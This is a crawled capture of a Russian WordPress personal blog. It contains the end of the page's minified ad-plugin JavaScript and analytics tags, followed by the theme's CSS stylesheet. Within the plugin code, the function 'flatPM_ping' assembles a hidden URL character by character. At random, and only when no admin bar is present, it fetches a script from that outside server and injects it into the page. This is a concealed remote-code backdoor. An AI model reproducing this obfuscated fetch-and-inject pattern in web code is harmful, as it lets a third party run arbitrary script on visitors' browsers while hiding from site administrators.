0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded_flatpm_123( $ ) {if( "function" !== typeof flatPM_start ){return;}flatPM_start();}function jQueryLoading_flatpm_123() {if (window.jQuery && window.flat_pm_arr) {jQueryLoaded_flatpm_123( jQuery )
} else {setTimeout(function() {jQueryLoading_flatpm_123()
}, 50)
}}jQueryLoading_flatpm_123()
</script> <div class="hidden"> <script><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-71058958-1', 'auto');ga('send', 'pageview');</script> </div>  <script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(15463540, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true
});</script> <noscript><div><img src="https://mc.yandex.ru/watch/15463540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>   <noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=193784194391056&ev=PageView&noscript=1" /></noscript> </body></html>
<!-- Dynamic page generated in 1.361 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-10-27 01:49:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://negoloday.ru/wp-content/themes/negoloday/style.css
body_size: 11958
content:
/*
*
* Theme Name: Negoloday
* Theme URI: https://negoloday.ru
* Description: Personal blog
* Version: 1.0
* Tags: responsive, right-sidebar
*/

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

pre, textarea {
	overflow: auto
}


sub, sup, ul.bjqs {
	position: relative
}

img, legend {
	border: 0
}

.menu li, .rubric-wrapper li, .sum-h1, .sum-p, ol.bjqs-markers, ul.bjqs {
	list-style: none
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}

[hidden], li.bjqs-slide, template, ul.bjqs {
	display: none
}

audio:not([controls]) {
	display: none;
	height: 0
}

a {
	background-color: transparent
}

a:active, a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b, optgroup, strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button, select {
	text-transform: none
}

.form-heading, .mob-menu, .subscribe-heading, .top-description, .uppercase, table th {
	text-transform: uppercase
}

button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled], html input[disabled] {
	cursor: default
}

.js-logo, .mob-menu, .rdr, .spanlink {
	cursor: pointer
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	padding: 0
}

textarea {
	resize: vertical
}

ul.bjqs {
	padding: 0;
	margin: 0;
	overflow: hidden
}

li.bjqs-slide, p.bjqs-caption, ul.bjqs-controls.v-centered li a {
	position: absolute
}

ul.bjqs-controls {
	list-style: none;
	margin: 0;
	padding: 0;
	z-index: 9999
}

ul.bjqs-controls.v-centered li.bjqs-next a {
	right: 0;
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

ul.bjqs-controls.v-centered li.bjqs-prev a {
	left: 0
}

ol.bjqs-markers {
	padding: 0;
	margin: 0;
	width: 100%
}

ol.bjqs-markers.h-centered {
	text-align: center
}

ol.bjqs-markers li {
	display: inline
}

ol.bjqs-markers li a {
	display: inline-block
}

p.bjqs-caption {
	display: block;
	width: 96%;
	margin: 0;
	padding: 2%;
	bottom: 0
}

body {
	margin: 0;
	font: 14px Verdana, Arial, Helvetica, sans-serif, sans-serif;
	line-height: 1.5;
	background-color: #faf5d8;
	width: 100%;
	height: 100%;
	color: #333
}

body.landing {
	background-color: #efefef;
}

.top-heading, .wp-caption, blockquote {
	font-style: italic
}

.blog-description, .blog-description-wrapper {
	background-color: #fff
}

code {
	font-size: 1.1em
}

pre {
	line-height: 1.5
}

pre code {
	font-size: .98em;
	overflow: auto
}

code, pre {
	font-family: Consolas, "Courier New", monospace, monospace
}

button, input[type=submit] {
	border: 0;
	outline: 0
}

:focus::-webkit-input-placeholder {
	color: transparent
}

:focus::-moz-placeholder {
	color: transparent
}

:focus:-ms-input-placeholder {
	color: transparent
}

*, :after, :before {
	box-sizing: border-box
}

.clear:after {
	display: table;
	content: "";
	clear: both
}

.center-wrapper {
	max-width: 1000px;
	margin: 0 auto
}
main.center-wrapper {
	display: flex;
}

.content-wrapper {
	width: 100%;
	max-width: 980px;
	/*margin: 0 auto;*/
}

.content-wrapper > .heading-h1 {
	padding: 20px 10px 0;
	max-width: 620px;
	margin: 0 auto;
}

@media (max-width: 767px) {
	.content-wrapper > .heading-h1 {
		padding: 10px;
		max-width: 90%;
	}
}

.hidden {
	display: none !important
}

.show {
	display: block !important
}

main embed, main iframe, main img, main video {
	display: block;
	margin: 0 auto;
	max-width: 100%
}

main img {
	height: auto
}

.spanlink {
	color: #00e;
	text-decoration: underline
}

.menu a, .spanlink:hover {
	text-decoration: none
}

.blue {
	color: #6a8380
}

.top-search {
	max-width: 980px;
	margin: 20px auto auto
}

.blog-description {
	padding: 20px 0
}

.top-heading {
	color: #2d607c;
	font-size: 30px;
	text-align: center;
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700
}

.top-description, .whom {
	font-size: 13px;
	text-align: center
}

.whom {
	color: #555;
	margin-left: 30%;
	margin-top: 0
}

.top-description {
	color: #fe4938;
	margin-bottom: 0
}

.bottom-menu, .top-header {
	width: 100%;
	height: 36px;
	background-color: #f5f8f9;
	position: relative;
	z-index: 2
}

.top-header {
	border-top: 3px solid #2d607c;
	border-bottom: 1px solid #f0dbc5
}

.bottom-menu {
	height: auto;
	min-height: 36px;
	border-bottom: 3px solid #2d607c;
	border-top: 1px solid #f0dbc5
}

.mob-menu {
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	padding-left: 20px;
	background: url("img/mob-menu.png") 20px center no-repeat
}

.menu {
	display: none;
	margin: 0;
	padding: 0;
	background: #397494
}

.menu li {
	margin-left: 20px
}

.menu a {
	color: #333;
	font-size: 14px;
	border-bottom: 1px solid #676868;
	padding: 10px 0;
	display: block
}

.menu a:hover {
	text-decoration: underline
}

.again-description {
	display: none
}



/* Страница опроса - начало */

.page-anketa {
	margin-bottom: 20px;
}

.page-anketa__head-description {
	color: #5e8745;
	text-align: center;
	font-size: 25px;
}

.page-anketa__content {
	margin: 20px 0 10px
}

.page-anketa__content p {
	margin-bottom: 15px;
}

.page-anketa label {
	display: block;
}

.page-anketa__answer-header {
	min-height: 48px;
	background: #99c86d url("img/anketa-answer.png") no-repeat 5px 50%;
	padding: 5px 5px 5px 55px;
	font-size: 15px;
	color: #fff;
	text-shadow: 0px 0px 5px rgba(0, 0, 0, .8);
	border-radius: 7px;
	margin: 20px 0 15px;
}

.page-anketa__result {
	display: none;
	margin-top: 50px;
}

.page-anketa__result-text {
	font-size: 16px;
}



.page-anketa__error {
	text-align: center;
	color: #f55454;
	margin-top: 15px;
	margin-bottom: -15px;
	display: none;
}


.page-anketa__submit, .green-link {
	background: #99c86d;
	text-shadow: 0px 0px 5px rgba(0, 0, 0, .8);
	text-transform: uppercase;
	font-size: 15px;
	color: #fff;
	border: none;
	text-decoration: none;
	cursor: pointer;
	border-radius: 7px;
	display: block;
	text-align: center;
	margin: 20px auto;
	padding: 10px 20px;
	max-width: 300px;
}

.page-anketa__submit:hover, .green-link:hover {
	background: #84b15b;
}

.input-radio {
	vertical-align: top;
	width: 17px;
	height: 17px;
	margin: 0 3px 0 0;
}

.input-radio + label {
	cursor: pointer;
}

.input-radio:not(checked) {
	position: absolute;
	opacity: 0;
}

.input-radio:not(checked) + label {
	position: relative;
	padding: 0 0 15px 28px;
}

.input-radio:not(checked) + label:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 21px;
	height: 21px;
	background-image: url("img/radio_default.png");
}

.input-radio:checked + label:before {
	background-image: url("img/radio_checked.png");
}

.input-radio:checked + label:after {
	/*left: 26px;*/
}

.input-radio:focus + label:before {
	/*box-shadow: 0 0 0 3px rgba(255,255,0,.5);*/
}

@media (max-width: 1020px) {
	.page-anketa {
		padding: 0;
		margin: 0;
	}


	.page-anketa__result.show {
		display: block !important;
	}

	.page-anketa__result {
		margin: 20px 5px 30px;
	}
}

/* Страница опроса - конец */

@media screen and (min-width:768px) {
	.menu, .menu li {
		text-align: center
	}

	.top-header {
		height: 52px;
		margin-bottom: 35px
	}

	.mob-menu {
		display: none
	}

	.menu {
		display: block !important;
		overflow: hidden;
		background: 0 0
	}

	.menu li {
		width: auto;
		display: inline-block;
		margin-right: -4px;
		vertical-align: top;
		margin-left: 0
	}

	.menu a {
		padding: 0 15px;
		border-bottom: 0;
		height: 47px;
		line-height: 47px;
		font-size: 13px;
		text-decoration: underline;
		position: relative
	}

	.menu a:hover {
		text-decoration: none
	}

	.menu a::after {
		content: '';
		width: 5px;
		height: 5px;
		position: absolute;
		top: 50%;
		margin-left: 12px;
		margin-top: -3px;
		background-color: #2d607c;
		border-radius: 50%
	}

	.menu li:last-child>a::after {
		content: none
	}

	.top-search {
		display: none !important
	}

}

.search-form {
	width: 90%;
	margin: 5px auto 0;
	height: 35px
}

.search-form input {
	color: #888;
	font-size: 12px;
	display: inline-block;
	margin-right: -4px;
	vertical-align: middle;
	padding: 5px 10px;
	height: 27px;
	outline: 0
}

.search-form input[type=text] {
	width: 90%;
	border: 1px solid #ddd;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px
}

.search-form input[type=submit] {
	border: 1px solid #2d607c;
	border-bottom-right-radius: 5px;
	border-top-right-radius: 5px;
	background-color: #2d607c;
	color: #2d607c;
	width: 10%;
	position: relative;
	left: -8px;
	background-image: url("img/icon.png");
	background-position: center center;
	background-repeat: no-repeat
}

.article:after, .content-wrapper .article {
	border-bottom: 1px solid #e2e2e2
}

.article {
	background-color: #fff;
	padding: 10px 10px 60px;
	max-width: 620px;
	margin: 0 auto;
	color: #666;
	position: relative
}

@media (max-width:767px) {
	.article {
		padding-top: 5px;
		padding-bottom: 10px;
		max-width: 90%;
	}

}

.article:after {
	display: none;
	content: "";
	width: 100%;
	left: 0;
	height: 1px;
	position: absolute;
	margin-top: 54px
}

.article img {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.article-description {
	text-align: justify
}

.banner-in-single {
	display: none;
	max-width: 300px;
	margin: 10px auto;
}
@media (max-width:767px) {
	.banner-in-single {
		display: block;
	}
}

.heading-h1 {
	color: #333;
	font-weight: 400;
	font-size: 15px;
	position: relative
}

.heading-h1 a {
	text-decoration: none;
	color: #333
}

.heading-h1 a:hover {
	text-decoration: underline
}

blockquote {
	background-color: #fcfcfc;
	color: #666;
	border-radius: 4px;
	position: relative;
	padding: 0 10px;
	border: 1px solid #e8e8e8;
	margin: 0 0 15px
}

.post-info::after, blockquote::after {
	position: absolute;
	content: ""
}

blockquote::after {
	width: 22px;
	height: 9px;
	bottom: -9px;
	margin-left: 5%;
	background: url("img/blockquote.png") center center no-repeat
}

blockquote .author {
	display: block;
	color: #333
}

.read-more {
	width: 156px;
	height: 28px;
	background: url("img/right-bg.png") 125px center no-repeat #f5f8f9;
	border-radius: 4px;
	color: #2d607c;
	font-size: 13px;
	font-weight: 400;
	padding: 5px 5px 5px 20px;
	display: block;
	float: right;
	text-decoration: none
}

@media (max-width:767px) {
	.read-more-i {
		height: 30px
	}

}

.contact-form {
	background-color: #f5f8f9;
	padding: 20px;
	margin: auto
}

.contact-form input, .contact-form textarea {
	display: block;
	padding: 10px 5px;
	outline: 0;
	font-size: 12px;
	color: #888;
	text-indent: 10px;
	width: 245px;
	border: 1px solid #e2e3e3;
	border-radius: 4px;
	margin-bottom: 10px
}

.breadcrumbs, .form-post-subscribe, .post-info {
	display: none
}

.post-info a {
	color: #888;
	text-decoration: none
}

.post-info a:hover {
	text-decoration: underline
}

.read-also a, main .breadcrumbs a:hover {
	text-decoration: none
}

.form-post-subscribe {
	height: 115px;
	background-color: #2d607c;
	font-size: 14px;
	text-align: center;
	padding: 10px 20px;
	border-radius: 8px;
	width: 100%
}

.form-post-subscribe p {
	margin-top: 0;
	margin-bottom: 5px
}

.form-post-subscribe input {
	margin-top: 10px;
	font-size: 12px;
	width: 32%;
	display: inline-block;
	vertical-align: middle;
	outline: 0;
	border-radius: 4px;
	float: left;
	margin-left: 5px;
	text-indent: 5px;
	color: #333
}

.form-post-subscribe input[type=submit] {
	display: inline-block !important;
	width: 32%;
	padding: 5px;
	font-size: 14px;
	text-indent: 0
}

.uppercase {
	font-weight: 700
}

main .breadcrumbs {
	width: 100%;
	margin: 20px auto auto;
	padding: 0 10px;
	color: #bcbcbc;
	font-size: 13px
}

.post-info, .read-also-text {
	font-size: 12px
}

main .breadcrumbs a {
	color: #bcbcbc
}

.post-info {
	margin-top: 25px;
	margin-bottom: 25px;
	color: #888;
	clear: both
}

.post-info::after {
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #ddd;
	margin-top: 5px
}

.article__inner-article .heading-h1::after, .article__inner-article::after {
	content: none
}

.article__inner-article .heading-h1 {
	padding-bottom: 0
}

.entry-thumb:after, .num_pg::after, .num_pg::before, .post-comments-watcher::before {
	content: ''
}

.post-info__author, .post-info__data {
	display: inline-block;
	margin-right: -4px;
	vertical-align: middle
}

#scrollbtn, .read-also {
	display: none
}

.post-info__author {
	width: 70%
}

.post-info__data {
	width: 30%;
	text-align: right
}

.post-comments-watcher {
	position: relative;
	padding-left: 30px
}

.post-comments-watcher::before {
	position: absolute;
	background: url("img/watch_icon.png") center center no-repeat;
	width: 10px;
	height: 8px;
	top: 50%;
	margin-top: -4px;
	margin-left: -15px
}

#scrollbtn {
	width: 37px;
	height: 36px;
	background: url("img/top-arrow.png") center center no-repeat;
	position: fixed;
	margin-left: 80%;
	bottom: 20px;
	z-index: 2
}

@media screen and (min-width:980px) {
	#scrollbtn {
		width: 68px;
		height: 67px;
		margin-left: 1030px;
		background: url("img/top-arrow-big.png") center center no-repeat
	}

}

.comments, .read-also {
	width: 90%;
	margin: auto
}

@media (max-width:797px) {
	.comments {
		background-color: #fff;
		padding: 10px;
		width: 90%;
		margin: -25px auto 0;
		-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-moz-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px
	}

}

.read-also a {
	color: #333
}

.read-also a:hover {
	text-decoration: underline
}

.read-also .widget-header h3 {
	font-size: 14px;
	color: #666
}

.read-also-item-wrapper {
	width: 25%;
	padding: 3.5px;
	text-align: center;
	display: inline-block;
	margin-right: -4px;
	vertical-align: top
}

.page-numbers, .pagination li {
	display: inline-block;
	vertical-align: middle
}

.read-also-img {
	height: 160px;
	width: 100%;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	margin-bottom: 15px
}

.page-numbers {
	background: #fff;
	color: #555;
	font-size: 12px;
	width: 19px;
	min-height: 19px;
	line-height: 19px;
	text-decoration: none;
	padding: 2px 5px
}

.page-numbers.current {
	border: 1px solid #d8e8f1;
	color: #2d607c;
	padding: 1px 5px;
	width: auto
}

.pagination {
	border-top: 2px solid #2d607c;
	clear: both;
	width: 90%;
	margin: 0 auto;
	text-align: center;
	background-color: #fff;
	padding: 30px 0
}

.num_pg {
	display: inline-block;
	padding: 0 10px;
	position: relative
}

.num_pg::after, .num_pg::before {
	width: 1px;
	height: 13px;
	margin-top: 5px;
	background-color: #2d607c;
	position: absolute
}

.garanty, .page-numbers, .pagination li {
	position: relative
}

.num_pg::before {
	left: -5px
}

.num_pg::after {
	right: -5px
}

.pagination .next.page-numbers, .pagination .prev.page-numbers {
	background-color: #f5f8f9;
	border-radius: 4px;
	color: #2d607c;
	font-size: 13px;
	font-weight: 400;
	padding: 5px;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	height: 25px;
	line-height: 15px
}

.pagination .next.page-numbers:active, .pagination .next.page-numbers:hover, .pagination .prev.page-numbers:active, .pagination .prev.page-numbers:hover, .read-more:active, .read-more:hover {
	background-color: #d8e8f1
}

.pagination .prev.page-numbers {
	float: left;
	padding-left: 37px;
	background: url("img/left-bg.png") 15px center no-repeat #f5f8f9;
	min-width: 130px
}

.pagination .next.page-numbers {
	float: right;
	padding-right: 37px;
	background: url("img/right-bg.png") 95px center no-repeat #f5f8f9;
	min-width: 130px
}

.alignleft, .pagination li .prev {
	float: left
}

.pagination .previous {
	margin-right: 10px
}

.pagination .next {
	margin-left: 10px
}

.pagination .next, .pagination .previous {
	color: #2d607c;
	text-decoration: none;
	background-color: #f5f8f9;
	padding: 10px 20px;
	text-align: center;
	border-radius: 4px
}

.pagination ul {
	margin: 0;
	padding: 0
}

.pagination li {
	padding: 0 10px
}

.aside {
	width: 100%;
	background-color: #f9f4d7
}

@media (max-width:767px) {
	.aside {
		min-height: inherit
	}

}

.widget {
	background-color: #fff;
	width: 270px;
	padding: 0 20px 10px;
	margin: 15px auto;
	box-shadow: 0 0 5px #917449;
	border: 1px solid #e6dccd
}

.widget-header {
	text-align: center;
	font-size: 16px;
	color: #666;
	border-bottom: 2px solid #2d607c
}

.widget-header h3, .widget-title {
	font-weight: 400;
	padding: 10px 20px 0;
	position: relative;
	z-index: 2;
	display: block;
	background-color: #fff;
	width: 70%;
	margin-left: auto;
	margin-right: auto;
	line-height: 1.5
}

[id^=ads_widget].widget .widget-header, [id^=slider_].widget .widget-header {
	display: none
}

[id^=ads_widget].widget {
	background-color: #d8e8f1;
	min-height: 30px;
	border-radius: 5px
}

[id^=search-].widget {
	background-color: transparent;
	padding-top: 20px;
	border: 0;
	box-shadow: none;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 35px
}

[id^=search-].widget .search-form {
	width: 100%;
	height: 20px;
	margin-top: 0
}

[id^=slider_].widget {
	background-color: #fff;
	border-radius: 8px;
	height: 450px;
	overflow: hidden;
	padding: 15px 10px;
	color: #333;
	border: 2px solid #31637f;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	box-shadow: 0 0 5px rgba(0, 0, 0, .2)
}

[id^=slider_].widget .widget-slider-header {
	font-size: 16px;
	text-align: center;
	overflow: hidden;
	height: 80px
}

.carousel {
	width: 100%;
	margin: auto;
	height: 460px !important
}

.carousel ul {
	width: 100%;
	margin: 0;
	padding: 0;
	height: 410px !important
}

.carousel li {
	width: 80%;
	margin: auto
}

.slider-img {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	height: 200px !important;
	width: 70% !important;
	margin: auto
}

.bjqs-controls a {
	top: 35% !important;
	width: 37px;
	height: 37px;
	line-height: 37px;
	text-align: center;
	border: 1px solid rgba(255, 255, 255, .39);
	border-radius: 4px;
	background: url("img/arrow_active.png") center center no-repeat
}

.aside-post-description {
	margin-bottom: 20px;
	margin-top: 10px;
	font-size: 12px;
	height: 55px;
	overflow: hidden
}

[id^=slider_].widget .aside-post-description {
	width: 75%;
	margin-left: auto;
	margin-right: auto
}

[id^=subscribe_].widget {
	width: 266px !important;
	background-color: #fff;
	border: 2px solid #2d607c;
	border-radius: 4px;
	padding: 10px;
	text-align: center;
	color: #333;
	font-size: 14px;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	box-shadow: 0 0 5px rgba(0, 0, 0, .2)
}

[id^=subscribe_].widget .garanty img {
	display: inline;
	margin: 0
}

.subscribe-heading {
	margin: 20px 0px;
	font-size: 13px; /*font-weight:700;margin:20px 5px*/
}

.subscribe-text {
	margin-bottom: 20px;
	font-size: 12px;
}

.sub-link, .subscribe-form input {
	text-indent: 10px;
	font-size: 12px;
	color: #888;
	display: block;
	margin: 0 auto 10px;
	padding: 10px 5px;
	width: 80%;
	border-radius: 5px;
	outline: 0
}

.subscribe-form input {
	border: 1px solid #888
}

.subscribe-form input[type=submit] {
	border: none
}

.garanty {
	font-size: 12px
}

.sub-link, input[type=submit] {
	padding: 10px 5px;
	border-radius: 5px;
	text-decoration: none;
	width: 80%;
	color: #fff;
	font-size: 13px;
	text-align: center;
	text-transform: uppercase;
